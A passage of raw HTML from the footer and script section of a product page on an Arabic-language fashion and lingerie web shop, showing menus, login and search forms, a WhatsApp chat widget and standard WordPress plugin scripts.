						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-4/?lang=en" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ce4a673d48" /><input type="hidden" name="_wp_http_referer" value="/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-4/lost-password/?lang=en" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://be-stylish.net/my-account-4/?lang=en&#038;action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">تنكري</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>5.90</span></span>
													<p class="stock out-of-stock wd-style-default">Out of stock</p>
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en" data-id="33672" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en" data-key="2ab0c3772a" data-product-id="33672" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-3/?lang=en">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://be-stylish.net/cart-2/?lang=en">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-4/?lang=en">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://be-stylish.net/?lang=en"}},{"@type":"ListItem","position":2,"item":{"name":"Lingerie","@id":"https://be-stylish.net/product-category/lingerie-en/?lang=en"}},{"@type":"ListItem","position":3,"item":{"name":"Custom","@id":"https://be-stylish.net/product-category/lingerie-en/custom/?lang=en"}},{"@type":"ListItem","position":4,"item":{"name":"\u062a\u0646\u0643\u0631\u064a","@id":"https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en#product","name":"\u062a\u0646\u0643\u0631\u064a","url":"https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en","description":"","sku":"wol065---------","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5.90","priceCurrency":"KWD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en","seller":{"@type":"Organization","name":"Bee Stylish - \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","url":"https://be-stylish.net/?lang=en"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/be-stylish.net\/product\/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"English","url":"https:\/\/be-stylish.net\/product\/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
